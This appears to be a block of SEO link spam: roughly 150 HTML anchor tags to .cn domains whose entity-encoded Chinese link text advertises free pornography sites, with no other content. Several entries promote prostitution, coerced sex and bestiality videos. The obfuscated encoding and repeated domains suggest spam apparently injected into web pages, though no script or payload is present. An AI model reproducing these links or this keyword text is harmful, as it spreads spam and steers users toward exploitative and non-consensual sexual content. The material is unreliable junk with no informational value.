<a href="http://fixmax.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dh323.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://etherchainytl.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manfucai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wilopumps.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://dgfk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://compares.cn" target="_blank">77777&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x89C6;&#x9891;</a>|
<a href="http://dgxingchen.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://blueforest.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://koomov.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youyueyoga.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://sxxdzzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wangbank.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangzhuanruanjian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://uufcw.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shdfzxo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://anpinganxinsiwang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://mengpie.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sewingtable.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://duo789.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daters.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://jinsige.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bancen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://qitaiheiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://zsou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://chuaiqu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hghistory.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nvof.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiameng108.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://gbway.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://inszs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://4matic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongni.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://jiangsang.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bycxw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://babyshome.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://tracy2.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gbagame.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fource.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://u640.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x771F;&#x5B9E;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x8272;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;</a>|
<a href="http://showpen.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://cpsac.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://henryliu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://huayutx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://yulitang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://ailv1995.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://apo-discounter.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kk516.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://manfucai.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://cfish.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;</a>|
<a href="http://umpal.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://dimze.cn" target="_blank">&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2174;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://sobon.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://cmtonline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rkdak.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gessa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://bizplan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haonianhuo.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://domeren.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mamofang.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://lqtk.com.cn" target="_blank">&#x6B27;&#x7F8E;VIDEOS&#x7C97;&#x66B4;&#x5F3A;&#x8FEB;</a>|
<a href="http://h5838.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pwgh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://dbyue.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://88aad.cn" target="_blank">WWW&#x4E2B;&#x4E2B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://k1432.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://mydreamhouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://procaster.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://suixinblog.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://178buy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uwpfans.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://kbqdw.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szledjob.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kqpp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://taobaocx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://iweizhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x751F;&#x4EA4;xxxxx&#x514D;&#x8D39;</a>|
<a href="http://vian.net.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yundonghai.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nbtonghui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mszjcj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://sthuaxinxl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fksms.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://startransit.cn" target="_blank">&#x54C1;&#x8272;&#x5802;&#x514D;&#x8D39;&#x8BBA;&#x575B;</a>|
<a href="http://xinzhengxinwenwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://popdiy.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://smwe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://tigersking.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x65E5;&#x97E9;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hereweare.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://socialware.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://qfcq.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x7F51;18&#x514D;&#x8D39;91</a>|
<a href="http://shichuandao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
<a href="http://xatlan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wilopumps.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tripalone.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://windowsba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://oxseo.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rscxwzk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qibianxing.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
